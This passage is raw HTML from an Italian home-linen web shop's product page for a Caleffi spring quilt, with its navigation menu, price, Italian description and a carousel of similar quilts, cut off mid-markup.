class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/956-letto" title="Letto" ><meta itemprop="position" content="1" /><span itemprop="name">Letto</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/965-trapuntini" title="Trapuntini" ><meta itemprop="position" content="1" /><span itemprop="name">Trapuntini</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html"><meta itemprop="mpn" content="parent-BD1807"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_32090" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32090/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." data-width="550" data-height="646"> <img id="thumb_32090" src="https://www.biancheriaperlacasa.it/32090-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32089" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32089/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." data-width="550" data-height="646"> <img id="thumb_32089" src="https://www.biancheriaperlacasa.it/32089-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living." height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_33853" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/33853/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" data-width="550" data-height="646"> <img id="thumb_33853" src="https://www.biancheriaperlacasa.it/33853-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_33856" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/33856/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" data-width="550" data-height="646"> <img id="thumb_33856" src="https://www.biancheriaperlacasa.it/33856-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_33867" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/33867/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" data-width="550" data-height="646"> <img id="thumb_33867" src="https://www.biancheriaperlacasa.it/33867-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_33869" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/33869/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" data-width="550" data-height="646"> <img id="thumb_33869" src="https://www.biancheriaperlacasa.it/33869-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Natural" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_35511" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/35511/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Azzurro" data-width="550" data-height="646"> <img id="thumb_35511" src="https://www.biancheriaperlacasa.it/35511-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Azzurro" title="Trapunta primaverile con imbottitura slim in fibra anallergica di poliestere - living. : Misura - Singolo, Colore - Azzurro" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a></div><h1 class="product_name" itemprop="name">Trapunta primaverile con imbottitura slim in fibra anallergica : living.</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-BD1807"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="592" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html"><span id="our_price_display" class="price" itemprop="price" content="36.45">€ 36,45</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 43,65</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-16.49%</span><span><strong id="reduction_amount_display">€ 7,20</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '592', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Trapunta in 100% Cotone con imbottitura Slim in morbida fibra di poliestere anallergica. Ideale per rivestire il letto durante le stagioni miti. La particolare Trapuntatura ad onde e le tonalitrasserenanti si adattano ad ogni tipologia di arredo. Resistente ai lavaggi. I Coloranti utilizzati sono ecologici, certificati e privi di sostanze nocive per la salute. Misura: Singolo - 170x265 cm.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/628-trapuntino-primaverile-tinta-unita-oro-ch1809.html"><meta itemprop="sku" content="parent-GBC693"><meta itemprop="mpn" content="parent-GBC693" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/628-trapuntino-primaverile-tinta-unita-oro-ch1809.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita oro ch1809."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59784-large_default/trapuntino-primaverile-tinta-unita-oro-ch1809.jpg" alt="Trapuntino primaverile tinta unita oro ch1809." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '628', false, 1); return false;" data-id-product="628" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita oro ch1809." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/628-trapuntino-primaverile-tinta-unita-oro-ch1809.html" title="Trapuntino primaverile tinta unita oro ch1809." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita oro ch1809.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/628-trapuntino-primaverile-tinta-unita-oro-ch1809.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="24.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 24,30</span><span class="old price">€ 29,25</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="628" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/629-trapuntino-primaverile-tinta-unita-ch1809.html"><meta itemprop="sku" content="parent-GBC693-BIAN"><meta itemprop="mpn" content="parent-GBC693-BIAN" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/629-trapuntino-primaverile-tinta-unita-ch1809.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1809."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59786-large_default/trapuntino-primaverile-tinta-unita-ch1809.jpg" alt="Trapuntino primaverile tinta unita ch1809." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '629', false, 1); return false;" data-id-product="629" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1809." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/629-trapuntino-primaverile-tinta-unita-ch1809.html" title="Trapuntino primaverile tinta unita ch1809." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1809.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/629-trapuntino-primaverile-tinta-unita-ch1809.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="24.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 24,30</span><span class="old price">€ 29,25</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="629" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/630-trapuntino-primaverile-tinta-unita-ch1809.html"><meta itemprop="sku" content="parent-GBC693-GRIG"><meta itemprop="mpn" content="parent-GBC693-GRIG" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/630-trapuntino-primaverile-tinta-unita-ch1809.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1809."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59788-large_default/trapuntino-primaverile-tinta-unita-ch1809.jpg" alt="Trapuntino primaverile tinta unita ch1809." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '630', false, 1); return false;" data-id-product="630" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1809." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/630-trapuntino-primaverile-tinta-unita-ch1809.html" title="Trapuntino primaverile tinta unita ch1809." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1809.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/630-trapuntino-primaverile-tinta-unita-ch1809.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="24.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 24,30</span><span class="old price">€ 29,25</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="630" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta 